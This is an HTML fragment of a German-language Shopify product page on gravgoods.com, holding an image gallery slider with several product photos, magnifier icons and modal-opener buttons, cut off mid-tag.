    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-29084166553762"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166553762"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166553762">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166586530"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166586530"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=246 246w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=493 493w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=600 600w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=713 713w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=823 823w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=990 990w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=246 246w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=493 493w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=600 600w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=713 713w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=823 823w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=990 990w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/5.jpg?v=1698448328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166586530">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166619298"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166619298"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=246 246w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=493 493w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=600 600w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=713 713w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=823 823w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=990 990w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=246 246w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=493 493w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=600 600w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=713 713w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=823 823w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=990 990w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/4.jpg?v=1698448328&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166619298">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166652066"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166652066"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=246 246w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=493 493w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=600 600w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=713 713w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=823 823w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=990 990w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=246 246w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=493 493w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=600 600w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=713 713w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=823 823w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=990 990w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/2_a1708c2a-a025-4f54-a64f-1f1f94049c01.jpg?v=1698448333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166652066">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166684834"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166684834"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=246 246w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=493 493w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=600 600w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=713 713w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=823 823w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=990 990w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=246 246w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=493 493w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=600 600w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=713 713w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=823 823w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=990 990w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/3.jpg?v=1698448329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166684834">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166717602"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166717602"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 